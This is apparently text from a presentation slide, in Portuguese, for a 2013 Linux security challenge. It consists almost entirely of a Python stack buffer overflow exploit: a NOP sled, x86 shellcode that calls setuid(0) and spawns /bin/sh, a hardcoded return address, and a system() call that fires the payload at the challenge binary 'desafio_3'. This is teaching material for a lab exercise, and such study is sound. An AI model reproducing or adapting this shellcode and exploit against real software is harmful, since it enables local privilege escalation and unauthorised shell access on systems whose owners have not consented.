

# Exploit
from struct import pack
from os import system
# NOP sled
NOPs = "\x90" * 60
shellcode = ("\x31\xdb\xf7\xe3\x89\xd9\x31"
 "\xc9\xcd\x80\x52\x68\x2f\x2f”
 “\x73\x68\x68\x2f\x62\x69\x6e”
 “\x89\xe3\x6a\x0b\x58\xcd\x80")
# endereço de retorno
RET = pack("<I", 0xbffff2ec) * 10
# exploit
exploit = NOPs + shellcode + RET
# estourando o buffer vulnerável
system("~/TCHELINUX_2013/desafio_3 %s" % exploit)